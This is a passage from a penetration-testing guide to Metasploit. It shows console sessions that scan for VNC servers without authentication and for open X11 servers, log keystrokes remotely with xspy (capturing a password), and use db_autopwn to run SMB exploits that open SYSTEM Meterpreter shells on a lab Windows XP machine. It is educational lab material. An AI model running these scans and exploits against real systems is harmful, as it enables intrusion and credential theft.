RHOSTS => 192.168.1.0/24
msf auxiliary(vnc_none_auth) > set THREADS 50
THREADS => 50
msf auxiliary(vnc_none_auth) > run
[*] 192.168.1.121:5900, VNC server protocol version : RFB 003.008
[*] 192.168.1.121:5900, VNC server security types supported : None, free
access!
[*] Auxiliary module execution completed
5.3 Open X11
Much like the vnc_auth scanner, the Open_X11 scanner module scans a target range for
X11 servers that will allow a user to connect without any authentication. Think of the
devastating attack that can be conducted off of this configuration error.
To operate, again we select the auxiliary module, define our options, and let it run.
msf > use auxiliary/scanner/x11/open_x11
msf auxiliary(open_x11) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 6000 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(open_x11) > set RHOSTS 192.168.1.1/24
RHOSTS => 192.168.1.1/24
msf auxiliary(open_x11) > set THREADS 50
THREADS => 50
msf auxiliary(open_x11) > run
[*] Trying 192.168.1.1
[*] Trying 192.168.1.0
[*] Trying 192.168.1.2
...snip...
[*] Trying 192.168.1.29
[*] Trying 192.168.1.30
[*] Open X Server @ 192.168.1.23 (The XFree86 Project, Inc)
[*] Trying 192.168.1.31
[*] Trying 192.168.1.32
...snip...
[*] Trying 192.168.1.253
[*] Trying 192.168.1.254
[*] Trying 192.168.1.255
[*] Auxiliary module execution completed
Just as an example of what we could do next, lets institute remote keylogging.

92 / 457
root@bt:~# cd /pentest/sniffers/xspy/
root@bt:/pentest/sniffers/xspy# ./xspy -display 192.168.1.101:0 -delay 100
ssh [email protected](+BackSpace)37
sup3rs3cr3tp4s5w0rd
ifconfig
exit
5.4 WMAP Web Scanner
WMAP is a feature-rich web vulnerability scanner that was originally created from a tool
named SQLMap. This tool is integrated with Metasploit and allows us to conduct webapp
scanning from within the Framework. We begin by first creating a new database to store our
scan results in, load the "wmap" plugin, and run "help" to see what new commands are
available to us.
msf > db_connect -y /opt/framework/config/database.yml
msf > load wmap
[*] [WMAP 1.0] === et [ ] metasploit.com 2011
[*] Successfully loaded plugin: wmap
msf > help
Wmap Commands
=============
Command Description
------- -----------
wmap_run Test targets
wmap_sites Manage sites
wmap_targets Manage targets
...snip...
Prior to running a scan, we first need to add a new target URL by passing the "-a" switch
to "wmap_sites". Afterwards, running "wmap_sites -l" will print out the available targets.
msf > wmap_sites -h
[*] Usage: wmap_targets [options]
-h Display this help text
-a [url] Add site (vhost,url)
-l List all available sites
-s [urls] (level) Display site structure (vhost,url)
msf > wmap_sites -a http://192.168.1.100
[*] Site created.
msf > wmap_sites -l
[*] Available sites
===============
Id Host Vhost Port # Pages # Forms
-- ---- ----- ---- ------- -------
0 192.168.1.100 192.168.1.100 80 0 0

93 / 457
msf >
Next, we add the site as a target with "wmap_targets".
msf > wmap_targets -t http://192.168.1.100
Using the "wmap_run" command will scan the target system.
msf > wmap_run -h
[*] Usage: wmap_run [options]
-h Display this help text
-t Show all enabled modules
-m [regex] Launch only modules that name match provided regex.
-e [/path/to/profile] Launch profile modules against all
matched targets.
No file runs all
enabled modules.
We first using the "-t" switch to list the modules that will be used to scan the remote system.
msf > wmap_run -t
[*] Testing target:
[*] Site: 192.168.1.100 (192.168.1.100)
[*] Port: 80 SSL: false
[*] ============================================================
[*] Testing started. 2012-01-16 15:46:42 -0500
[*]
=[ SSL testing ]=
[*] ============================================================
[*] Target is not SSL. SSL modules disabled.
[*]
=[ Web Server testing ]=
[*] ============================================================
[*] Loaded auxiliary/admin/http/contentkeeper_fileaccess ...
[*] Loaded auxiliary/admin/http/tomcat_administration ...
[*] Loaded auxiliary/admin/http/tomcat_utf8_traversal ...
[*] Loaded auxiliary/admin/http/trendmicro_dlp_traversal ...
..snip...
msf >
All that remains now is to actually run the scan against our target URL.
msf > wmap_run -e
[*] Using ALL wmap enabled modules.
[*] Testing target:
[*] Site: 172.16.2.207 (172.16.2.207)
[*] Port: 80 SSL: false
[*] ============================================================
[*] Testing started. 2012-01-16 15:57:51 -0500

94 / 457
..snip...
Once the scan has finished executing, we take a look at the database to see if wmap found
anything of interest.
msf > hosts -c address,svcs,vulns
Hosts
=====
address svcs vulns
------- ---- -----
192.168.1.100 1 1
msf >
Looking at the above output, we can see that wmap has reported on 1 vulnerability.
Running "vulns" will list the details for us.
msf > vulns
[*] Time: 2012-01-16 20:58:49 UTC Vuln: host=172.16.2.207 port=80 proto=tcp
name=auxiliary/scanner/http/options refs=CVE-2005-3398,CVE-2005-3498,OSVDB-
877,BID-11604,BID-9506,BID-9561
msf >
We can now use this information to gather further information on the reported vulnerability.
As pentesters, we would want to investigate each finding further and identify if there are
potential methods for attack.
5.5 Working With NeXpose
With the acquisition of Metasploit by Rapid7, there is now excellent compatibility between
Metasploit and the NeXpose vulnerability scanner. Rapid7 has a community edition of their
scanner that is available athttp://www.rapid7.com/vulnerability-scanner.jsp. After we have
installed and updated NeXpose, we run a full credentialed scan against our vulnerable
WinXP VM.

95 / 457
We create a new report in NeXpose and save the scan results in 'NeXpose Simple XML'
format that we can later import into Metasploit. Next, we fire up Metasploit, create a new
database, and use the 'db_import' command to auto-detect and import our scan results file.
msf > db_create
[*] Creating a new database instance...
[*] Successfully connected to the database
[*] File: /root/.msf3/sqlite3.db
msf > db_import /root/report.xml
[*] Importing 'NeXpose Simple XML' data
[*] Importing host 192.168.1.161
[*] Successfully imported /root/report.xml
Now, running the 'db_services' and 'db_vulns' command will display the all-important
vulnerability information that Metasploit now has at its disposal.
msf > db_services
Services
========
created_at info name
port proto state updated_at Host Workspace
---------- ---- ----
---- ----- ----- ---------- ---- ---------
2010-08-22 18:12:03 UTC ntp
123 udp open 2010-08-22 18:12:03 UTC 192.168.1.161 default
2010-08-22 18:12:05 UTC dce endpoint resolution
135 tcp open 2010-08-22 18:12:05 UTC 192.168.1.161 default
2010-08-22 18:12:03 UTC cifs name service
137 udp open 2010-08-22 18:12:03 UTC 192.168.1.161 default

96 / 457
2010-08-22 18:12:03 UTC Windows 2000 LAN Manager cifs
139 tcp open 2010-08-22 18:12:03 UTC 192.168.1.161 default
2010-08-22 18:12:06 UTC snmp
161 udp open 2010-08-22 18:12:06 UTC 192.168.1.161 default
2010-08-22 18:12:05 UTC Windows 2000 LAN Manager cifs
445 tcp open 2010-08-22 18:12:05 UTC 192.168.1.161 default
2010-08-22 18:12:03 UTC microsoft remote display
protocol 3389 tcp open 2010-08-22 18:12:03 UTC 192.168.1.161
default
msf > db_vulns
[*] Time: 2010-08-22 18:12:00 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
dcerpc-ms-netapi-netpathcanonicalize-dos refs=CVE-2006-3439,NEXPOSE-dcerpc-
ms-netapi-netpathcanonicalize-dos
[*] Time: 2010-08-22 18:12:01 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
windows-hotfix-ms06-035 refs=CVE-2006-1314,CVE-2006-1315,SECUNIA-
21007,NEXPOSE-windows-hotfix-ms06-035
[*] Time: 2010-08-22 18:12:03 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
cifs-nt-0001 refs=CVE-1999-0519,BID-494,URL-
http://www.hsc.fr/ressources/presentations/null_sessions/,NEXPOSE-cifs-nt-
0001
[*] Time: 2010-08-22 18:12:03 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
generic-icmp-timestamp refs=CVE-1999-0524,NEXPOSE-generic-icmp-timestamp
[*] Time: 2010-08-22 18:12:05 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NEXPOSE-windows-hotfix-ms09-001 refs=CVE-2008-4114,CVE-2008-
4835,CVE-2008-4834,SECUNIA-31883,URL-
http://www.vallejo.cc/proyectos/vista_SMB_write_DoS.htm,URL-
http://www.zerodayinitiative.com/advisories/ZDI-09-001/,URL-
http://www.zerodayinitiative.com/advisories/ZDI-09-002/,NEXPOSE-windows-
hotfix-ms09-001
[*] Time: 2010-08-22 18:12:08 UTC Vuln: host=192.168.1.161 port=161
proto=udp name=NEXPOSE-snmp-read-0001 refs=CVE-1999-0186,CVE-1999-0254,CVE-
1999-0472,CVE-1999-0516,CVE-1999-0517,CVE-2001-0514,CVE-2002-0109,BID-
2807,NEXPOSE-snmp-read-0001
[*] Time: 2010-08-22 18:12:09 UTC Vuln: host=192.168.1.161 port=161
proto=udp name=NEXPOSE-snmp-read-0002 refs=CVE-1999-0516,CVE-1999-0517,CVE-
2000-0147,BID-973,URL-ftp://ftp.sco.com/SSE/security_bulletins/SB-
00.04a,URL-http://archives.neohapsis.com/archives/bugtraq/2000-
02/0045.html,NEXPOSE-snmp-read-0002
We could certainly use this information to surgically attack specific vulnerabilities but since
we are in our own lab environment and are not concerned about being stealthy, we will let
'db_autopwn' take full advantage of the situation.
msf > db_autopwn -h
[*] Usage: db_autopwn [options]
-h Display this help text
-t Show all matching exploit modules
-x Select modules based on vulnerability references
-p Select modules based on open ports
-e Launch exploits against all matched targets
-r Use a reverse connect shell
-b Use a bind shell on a random port (default)
-q Disable exploit module output

97 / 457
-R [rank] Only run modules with a minimal rank
-I [range] Only exploit hosts inside this range
-X [range] Always exclude hosts inside this range
-PI [range] Only exploit hosts with these ports open
-PX [range] Always exclude hosts with these ports open
-m [regex] Only run modules whose name matches the regex
-T [secs] Maximum runtime for any exploit in seconds
We will tell db_autopwn to attack all targets using the vulnerabilities that are gathered in the
database and watch the magic.
msf > db_autopwn -x -e
[*] (1/2 [0 sessions]): Launching exploit/windows/smb/ms06_040_netapi
against 192.168.1.161:445...
[*] (2/2 [0 sessions]): Launching exploit/windows/smb/ms08_067_netapi
against 192.168.1.161:445...
[*] (2/2 [0 sessions]): Waiting on 2 launched modules to finish
execution...
[*] Meterpreter session 1 opened (192.168.1.101:42662 ->
192.168.1.161:4265) at 2010-08-22 12:14:06 -0600
[*] (2/2 [1 sessions]): Waiting on 1 launched modules to finish
execution...
[*] (2/2 [1 sessions]): Waiting on 0 launched modules to finish
execution...
msf >
Just like that, we have a Meterpreter session opened for us!
msf > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter NT AUTHORITY\SYSTEM @ XEN-XP-SP2-BARE
192.168.1.101:42662 -> 192.168.1.161:4265
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer: XEN-XP-SP2-BARE
OS : Windows XP (Build 2600, Service Pack 2).
Arch : x86
Language: en_US
meterpreter >
NeXpose from msfconsole
The Metasploit/NeXpose integration is not limited to simply importing scan results files. You
can run NeXpose scans directly from msfconsole by first making use of the 'nexpose' plugin.
msf > load nexpose

98 / 457
____ _ _ _____ _ _ __ __
| _ \ __ _ _ __ (_) __| |___ | | \ | | ___\ \/ /_ __ ___ ___ ___
| |_) / _` | '_ \| |/ _` | / / | \| |/ _ \\ /| '_ \ / _ \/ __|/ _ \
| _ < (_| | |_) | | (_| | / / | |\ | __// \| |_) | (_) \__ \ __/
|_| \_\__,_| .__/|_|\__,_|/_/ |_| \_|\___/_/\_\ .__/ \___/|___/\___|
|_| |_|
[*] NeXpose integration has been activated
[*] Successfully loaded plugin: nexpose
msf > help
NeXpose Commands
================
Command Description
------- -----------
nexpose_activity Display any active scan jobs on the NeXpose
instance
nexpose_connect Connect to a running NeXpose instance (
user:pass@host[:port] )
nexpose_disconnect Disconnect from an active NeXpose instance
nexpose_discover Launch a scan but only perform host and minimal
service discovery
nexpose_dos Launch a scan that includes checks that can crash
services and devices (caution)
nexpose_exhaustive Launch a scan covering all TCP ports and all
authorized safe checks
nexpose_scan Launch a NeXpose scan against a specific IP range
and import the results
Before running a scan against a target, we first need to connect to our server running
NeXpose by using the 'nexpose_connect' command along with the credentials for the
NeXpose instance. Note that you will have to append 'ok' to the end of the connect string to
acknowledge that the SSL connections are not verified.
msf > nexpose_connect dookie:[email protected]
[-] Warning: SSL connections are not verified in this release, it is
possible for an attacker
[-] with the ability to man-in-the-middle the NeXpose traffic to
capture the NeXpose
[-] credentials. If you are running this on a trusted network,
please pass in 'ok'
[-] as an additional parameter to this command.
msf > nexpose_connect dookie:[email protected] ok
[*] Connecting to NeXpose instance at 192.168.1.152:3780 with username
dookie...
msf >
Now that we are connected to our server, we can run a vulnerability scan right from within
Metasploit.

99 / 457
msf > nexpose_discover -h
Usage: nexpose_scan [options]
OPTIONS:
-E Exclude hosts in the specified range from the scan
-I Only scan systems with an address within the specified range
-P Leave the scan data on the server when it completes (this
counts against the maximum licensed IPs)
-R Specify a minimum exploit rank to use for automated exploitation
-X Automatically launch all exploits by matching reference and
port after the scan completes (unsafe)
-c Specify credentials to use against these targets (format is
type:user:pass[@host[:port]]
-d Scan hosts based on the contents of the existing database
-h This help menu
-n The maximum number of IPs to scan at a time (default is 32)
-s The directory to store the raw XML files from the NeXpose instance
(optional)
-t The scan template to use (default:pentest-audit options:full-
audit,exhaustive-audit,discovery,aggressive-discovery,dos-audit)
-v Display diagnostic information about the scanning process
-x Automatically launch all exploits by matching reference after
the scan completes (unsafe)
msf > nexpose_discover 192.168.1.161
[*] Scanning 1 addresses with template aggressive-discovery in sets of 32
[*] Completed the scan of 1 addresses
msf >
Again, we run 'db_services' and 'db_vulns' and we can see that the results are of the same
quality as those we imported via the XML file.
msf > db_services
Services
========
created_at info name
port proto state updated_at Host Workspace
---------- ---- ----
---- ----- ----- ---------- ---- ---------
2010-08-22 18:24:28 UTC ntp
123 udp open 2010-08-22 18:24:28 UTC 192.168.1.161 default
2010-08-22 18:24:30 UTC dce endpoint resolution
135 tcp open 2010-08-22 18:24:30 UTC 192.168.1.161 default
2010-08-22 18:24:28 UTC cifs name service
137 udp open 2010-08-22 18:24:28 UTC 192.168.1.161 default
2010-08-22 18:24:28 UTC Windows 2000 LAN Manager cifs
139 tcp open 2010-08-22 18:24:28 UTC 192.168.1.161 default
2010-08-22 18:24:30 UTC snmp
161 udp open 2010-08-22 18:24:30 UTC 192.168.1.161 default
2010-08-22 18:24:30 UTC Windows 2000 LAN Manager cifs
445 tcp open 2010-08-22 18:24:30 UTC 192.168.1.161 default

100 / 457
2010-08-22 18:24:28 UTC microsoft remote display
protocol 3389 tcp open 2010-08-22 18:24:28 UTC 192.168.1.161
default
msf > db_vulns
[*] Time: 2010-08-22 18:24:25 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
dcerpc-ms-netapi-netpathcanonicalize-dos refs=CVE-2006-3439,NEXPOSE-dcerpc-
ms-netapi-netpathcanonicalize-dos
[*] Time: 2010-08-22 18:24:26 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
windows-hotfix-ms06-035 refs=CVE-2006-1314,CVE-2006-1315,SECUNIA-
21007,NEXPOSE-windows-hotfix-ms06-035
[*] Time: 2010-08-22 18:24:27 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
cifs-nt-0001 refs=CVE-1999-0519,BID-494,URL-
http://www.hsc.fr/ressources/presentations/null_sessions/,NEXPOSE-cifs-nt-
0001
[*] Time: 2010-08-22 18:24:28 UTC Vuln: host=192.168.1.161 name=NEXPOSE-
generic-icmp-timestamp refs=CVE-1999-0524,NEXPOSE-generic-icmp-timestamp
[*] Time: 2010-08-22 18:24:30 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NEXPOSE-windows-hotfix-ms09-001 refs=CVE-2008-4114,CVE-2008-
4835,CVE-2008-4834,SECUNIA-31883,URL-
http://www.vallejo.cc/proyectos/vista_SMB_write_DoS.htm,URL-
http://www.zerodayinitiative.com/advisories/ZDI-09-001/,URL-
http://www.zerodayinitiative.com/advisories/ZDI-09-002/,NEXPOSE-windows-
hotfix-ms09-001
[*] Time: 2010-08-22 18:24:33 UTC Vuln: host=192.168.1.161 port=161
proto=udp name=NEXPOSE-snmp-read-0001 refs=CVE-1999-0186,CVE-1999-0254,CVE-
1999-0472,CVE-1999-0516,CVE-1999-0517,CVE-2001-0514,CVE-2002-0109,BID-
2807,NEXPOSE-snmp-read-0001
[*] Time: 2010-08-22 18:24:35 UTC Vuln: host=192.168.1.161 port=161
proto=udp name=NEXPOSE-snmp-read-0002 refs=CVE-1999-0516,CVE-1999-0517,CVE-
2000-0147,BID-973,URL-ftp://ftp.sco.com/SSE/security_bulletins/SB-
00.04a,URL-http://archives.neohapsis.com/archives/bugtraq/2000-
02/0045.html,NEXPOSE-snmp-read-0002
Because it is so much fun, we will let db_autopwn take over again.
msf > db_autopwn -x -e
[*] (1/2 [0 sessions]): Launching exploit/windows/smb/ms06_040_netapi
against 192.168.1.161:445...
[*] (2/2 [0 sessions]): Launching exploit/windows/smb/ms08_067_netapi
against 192.168.1.161:445...
[*] (2/2 [0 sessions]): Waiting on 2 launched modules to finish
execution...
[*] (2/2 [1 sessions]): Waiting on 1 launched modules to finish
execution...
[*] Meterpreter session 2 opened (192.168.1.101:51373 ->
192.168.1.161:35156) at 2010-08-22 12:26:49 -0600
[*] (2/2 [1 sessions]): Waiting on 0 launched modules to finish
execution...
msf > sessions -l
Active sessions
===============

101 / 457
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter NT AUTHORITY\SYSTEM @ XEN-XP-SP2-BARE
192.168.1.101:51373 -> 192.168.1.161:35156
msf > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer: XEN-XP-SP2-BARE
OS : Windows XP (Build 2600, Service Pack 2).
Arch : x86
Language: en_US
meterpreter > exit
[*] Meterpreter session 2 closed. Reason: User exit
msf >
As we can see, this integration, while still in its early stages, is very beneficial and adds
incredible power to Metasploit.
5.6 Nessus Via Msfconsole
For those situations where we choose to remain at the command line, there is also the option
to connect to a Nessus version 4.2.x server directly from within msfconsole. The Nessus
Bridge, written by Zate and covered in detail athttp://blog.zate.org/2010/09/26/nessus-bridge-
for-metasploit-intro/ uses xmlrpc to connect to a server instance of Nessus, allowing us to
perform and import a vulnerability scan rather than doing a manual import.
We begin by first loading the Nessus Bridge plugin. Running 'nessus_help' will display the
commands available to us. As you can see, it is quite full-featured.
msf > load nessus
[*] Nessus Bridge for Nessus 4.2.x
[+] Type nessus_help for a command listing
[*] Successfully loaded plugin: nessus
msf > nessus_help
[+] Nessus Help
[+] type nessus_help command for help with specific commands
Command Help Text
------- ---------
Generic Commands
----------------- -----------------
nessus_connect Connect to a nessus server
nessus_logout Logout from the nessus server
nessus_help Listing of available nessus commands
nessus_server_status Check the status of your Nessus Server
nessus_admin Checks if user is an admin
nessus_server_feed Nessus Feed Type
nessus_find_targets Try to find vulnerable targets from a report
Reports Commands

102 / 457
----------------- -----------------
nessus_report_list List all Nessus reports
nessus_report_get Import a report from the nessus server in Nessus
v2 format
nessus_report_hosts Get list of hosts from a report
nessus_report_host_ports Get list of open ports from a host from a report
nessus_report_host_detail Detail from a report item on a host
Scan Commands
----------------- -----------------
nessus_scan_new Create new Nessus Scan
nessus_scan_status List all currently running Nessus scans
...snip...
Prior to beginning, we need to connect to the Nessus server on our network. Note that we
need to add 'ok' at the end of the connection string to acknowledge the risk of man-in-the-
middle attacks being possible.
msf > nessus_connect dook:[email protected]
[-] Warning: SSL connections are not verified in this release, it is
possible for an attacker
[-] with the ability to man-in-the-middle the Nessus traffic to
capture the Nessus
[-] credentials. If you are running this on a trusted network,
please pass in 'ok'
[-] as an additional parameter to this command.
msf > nessus_connect dook:[email protected] ok
[*] Connecting to https://192.168.1.100:8834/ as dook
[*] Authenticated
msf >
To see the scan policies that are available on the server, we issue the 'nessus_policy_list'
command. If there are not any policies available, this means that you will need to connect to
the Nessus GUI and create one before being able to use it.
msf > nessus_policy_list
[+] Nessus Policy List
ID Name Owner visability
-- ---- ----- ----------
1 the_works dook private
msf >
To run a Nessus scan using our existing policy, using the command 'nessus_scan_new'
followed by the policy ID number, a name for your scan, and the target.
msf > nessus_scan_new
[*] Usage:
[*] nessus_scan_new policy id scan name targets
[*] use nessus_policy_list to list all available policies
msf > nessus_scan_new 1 pwnage 192.168.1.161
[*] Creating scan from policy number 1, called "pwnage" and scanning
192.168.1.161

103 / 457
[*] Scan started. uid is 9d337e9b-82c7-89a1-a194-
4ef154b82f624de2444e6ad18a1f
msf >
To see the progress of our scan, we run 'nessus_scan_status'. Note that there is not a
progress indicator so we keep running the command until we see the message 'No Scans
Running'.
msf > nessus_scan_status
[+] Running Scans
Scan ID Name Owner
Started Status Current Hosts Total Hosts
------- ---- ----- ------
- ------ ------------- -----------
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage dook 19:39
Sep 27 2010 running 0 1
[*] You can:
[+] Import Nessus report to database : nessus_report_get
reportid
[+] Pause a nessus scan : nessus_scan_pause scanid
msf > nessus_scan_status
[*] No Scans Running.
[*] You can:
[*] List of completed scans: nessus_report_list
[*] Create a scan: nessus_scan_new policy id scan
name target(s)
msf >
When Nessus completes the scan, it generates a report for us with the results. To view the
list of available reports, we run the 'nessus_report_list' command. To import a report, we
run "nessus_report_get" followed by the report ID.
msf > nessus_report_list
[+] Nessus Report List
ID Name Status
Date
-- ---- ------ --
--
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage completed
19:47 Sep 27 2010
[*] You can:
[*] Get a list of hosts from the report:
nessus_report_hosts report id
msf > nessus_report_get
[*] Usage:
[*] nessus_report_get report id
[*] use nessus_report_list to list all available reports for
importing

104 / 457
msf > nessus_report_get 9d337e9b-82c7-89a1-a194-
4ef154b82f624de2444e6ad18a1f
[*] importing 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
msf >
With the report imported, we can list the hosts and vulnerabilities just as we could when
importing a report manually.
msf > hosts -c address,vulns
Hosts
=====
address vulns
------- -----
192.168.1.161 33
msf > vulns
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=3389
proto=tcp name=NSS-10940 refs=
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1900
proto=udp name=NSS-35713 refs=
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1030
proto=tcp name=NSS-22319 refs=
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NSS-10396 refs=
[*] Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NSS-10860 refs=CVE-2000-1200,BID-959,OSVDB-714
[*] Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NSS-10859 refs=CVE-2000-1200,BID-959,OSVDB-715
[*] Time: 2010-09-28 01:51:39 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NSS-18502 refs=CVE-2005-1206,BID-13942,IAVA-2005-t-0019
[*] Time: 2010-09-28 01:51:40 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NSS-20928 refs=CVE-2006-0013,BID-16636,OSVDB-23134
[*] Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161 port=445
proto=tcp name=NSS-35362 refs=CVE-2008-4834,BID-31179,OSVDB-48153
[*] Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161
...snip...
5.7 Using The Database
Now that we have run some scans, our database should be populated with some initial data
so now is a good time to cover how to pull information from the Metasploit database.
hosts
The "hosts" run without any parameters will list all of the hosts in the database.
msf > hosts
Hosts
=====
address address6 arch comm comments created_at
info mac name os_flavor os_lang os_name os_sp purpose
state updated_at svcs vulns workspace

105 / 457
------- -------- ---- ---- -------- ----------
---- --- ---- --------- ------- ------- ----- -------
----- ---------- ---- ----- ---------
192.168.69.100 Tue Nov 23 07:43:55 UTC
2010 00:0C:29:DE:1A:00
alive Tue Nov 23 07:43:55 UTC 2010 4 0 default
192.168.69.105 Tue Nov 23 07:43:55 UTC
2010 00:0C:29:9A:FC:E0
alive Tue Nov 23 07:43:55 UTC 2010 4 0 default
192.168.69.110 Tue Nov 23 07:43:55 UTC
2010 00:0C:29:69:9C:44
alive Tue Nov 23 07:43:55 UTC 2010 6 0 default
192.168.69.125 Tue Nov 23 07:43:55 UTC
2010 00:0C:29:F5:00:71
alive Tue Nov 23 07:43:55 UTC 2010 1 0 default
192.168.69.130 Tue Nov 23 07:43:55 UTC
2010 00:0C:29:6E:26:BB
alive Tue Nov 23 07:43:55 UTC 2010 14 0 default
192.168.69.135 Tue Nov 23 07:43:55 UTC
2010 00:0C:29:AC:BC:A5
alive Tue Nov 23 07:43:55 UTC 2010 12 0 default
192.168.69.140 Tue Nov 23 07:43:56 UTC
2010
alive Tue Nov 23 07:43:56 UTC 2010 1 0 default
192.168.69.141 Tue Nov 23 07:43:56 UTC
2010 00:0C:29:F3:40:70
alive Tue Nov 23 07:43:56 UTC 2010 12 0 default
192.168.69.142 Tue Nov 23 07:43:56 UTC
2010 00:0C:29:57:63:E2
alive Tue Nov 23 07:43:56 UTC 2010 14 0 default
192.168.69.143 Tue Nov 23 07:43:56 UTC
2010 00:0C:29:32:29:79
alive Tue Nov 23 07:43:56 UTC 2010 11 0 default
192.168.69.146 Tue Nov 23 07:43:56 UTC
2010 00:0C:29:97:C4:27
alive Tue Nov 23 07:43:56 UTC 2010 2 0 default
192.168.69.171 Tue Nov 23 07:43:56 UTC
2010 00:0C:29:EC:23:47
alive Tue Nov 23 07:43:56 UTC 2010 6 0 default
192.168.69.173 Tue Nov 23 07:43:57 UTC
2010 00:0C:29:45:7D:33
alive Tue Nov 23 07:43:57 UTC 2010 3 0 default
192.168.69.175 Tue Nov 23 07:43:57 UTC
2010 00:0C:29:BB:38:53
alive Tue Nov 23 07:43:57 UTC 2010 4 0 default
192.168.69.199 Tue Nov 23 07:43:57 UTC
2010 00:0C:29:58:09:DA
alive Tue Nov 23 07:43:57 UTC 2010 4 0 default
192.168.69.50 Tue Nov 23 07:43:55 UTC
2010 00:0C:29:2A:02:5B
alive Tue Nov 23 07:43:55 UTC 2010 3 0 default
We can also further narrow down the output to display only the columns we are interested
in.

106 / 457
msf > hosts -c address,state,svcs
Hosts
=====
address state svcs
------- ----- ----
192.168.69.100 alive 4
192.168.69.105 alive 4
192.168.69.110 alive 6
192.168.69.125 alive 1
192.168.69.130 alive 14
192.168.69.135 alive 12
192.168.69.140 alive 1
192.168.69.141 alive 12
192.168.69.142 alive 14
192.168.69.143 alive 11
192.168.69.146 alive 2
192.168.69.171 alive 6
192.168.69.173 alive 3
192.168.69.175 alive 4
192.168.69.199 alive 4
192.168.69.50 alive 3
We can also limit the output to a single host.
msf > hosts -a 192.168.69.50 -c address,mac,svcs
Hosts
=====
address mac svcs
------- --- ----
192.168.69.50 00:0C:29:2A:02:5B 3
msf >
notes
Running "notes" will output the notes that Metasploit has for each host. This is where you
will find the results of your Nmap scan, along with lots of other valuable information. Like the
hosts command, you can filter the information to display only the notes about a single host.
msf > notes -a 192.168.69.135
[*] Time: Tue Nov 23 07:43:55 UTC 2010 Note: host=192.168.69.135
type=host.os.nmap_fingerprint data={:os_version=>"2.6.X",
:os_accuracy=>"100", :os_match=>"Linux 2.6.9 - 2.6.31",
:os_vendor=>"Linux", :os_family=>"Linux"}
[*] Time: Tue Nov 23 07:43:56 UTC 2010 Note: host=192.168.69.135
type=host.last_boot data={:time=>"Sun Nov 21 23:23:54 2010"}
[*] Time: Tue Nov 23 07:54:48 UTC 2010 Note: host=192.168.69.135service=smb
type=smb.fingerprint data={:os_flavor=>"Unix", :os_name=>"Unknown",
:os_sp=>"Samba 3.0.20-Debian"}
msf >

107 / 457
services
The "services" command will, as you can imagine, display the identified services on the
target machines. This is the information that will provide us with valuable information with
respect to what targets merit further attack.
msf > services
Services
========
created_at info
name port proto state updated_at Host
Workspace
---------- ----
---- ---- ----- ----- ---------- ----
---------
Tue Nov 23 07:43:55 UTC 2010 Microsoft Windows RPC
msrpc 135 tcp open Tue Nov 23 07:43:55 UTC 2010
192.168.69.100 default
Tue Nov 23 07:43:55 UTC 2010
netbios-ssn 139 tcp open Tue Nov 23 07:43:55 UTC 2010
192.168.69.100 default
Tue Nov 23 07:43:55 UTC 2010 Windows XP Service Pack 2 (language: English)
(name:V-XPSP2-TEMPLAT) (domain:WORKGROUP) smb 445
tcp open Tue Nov 23 07:54:50 UTC 2010 192.168.69.100 default
...snip...
Tue Nov 23 07:43:55 UTC 2010 lighttpd 1.4.26
ip 80 tcp open Tue Nov 23 07:55:42 UTC 2010
192.168.69.50 default
Tue Nov 23 07:43:55 UTC 2010 Samba smbd 3.X workgroup: WORKGROUP
netbios-ssn 139 tcp open Tue Nov 23 07:43:55 UTC 2010
192.168.69.50 default
Tue Nov 23 07:43:55 UTC 2010 Unix Samba 3.0.37 (language: Unknown)
(domain:WORKGROUP) smb
445 tcp open Tue Nov 23 07:54:41 UTC 2010 192.168.69.50 default
msf >
We also have the option of narrowing down the information on our target. Passing "-h" will
display the available options.
msf > services -h
Usage: services [-h|--help] [-u|--up] [-a ] [-r ] [-p ] [-n ]
-a Search for a list of addresses
-c Only show the given columns
-h,--help Show this help information
-n Search for a list of service names
-p Search for a list of ports
-r Only show [tcp|udp] services
-u,--up Only show services which are up

108 / 457
Available columns: created_at, info, name, port, proto, state, updated_at
msf >
We can filter down the output all the way down to a particular TCP port that we are looking
for.
msf > services -a 192.168.69.135 -c info -p 445 -r tcp
Services
========
info Host
Workspace
---- ----
---------
Unix Samba 3.0.20-Debian (language: Unknown) (domain:WORKGROUP)
192.168.69.135 default
msf >
vulns
Running "vulns" will list all of the vulnerabilities stored in the database, matched to each
target. It will also list the appropriate references if available.
msf > vulns -h
[*] Time: Tue Nov 23 09:09:19 UTC 2010 Vuln: host=192.168.69.50 name=NSS-
refs=
[*] Time: Tue Nov 23 09:09:20 UTC 2010 Vuln: host=192.168.69.50 port=445
proto=tcp name=NSS-26920 refs=CVE-1999-0519,CVE-1999-0520,CVE-2002-
1117,BID-494,OSVDB-299
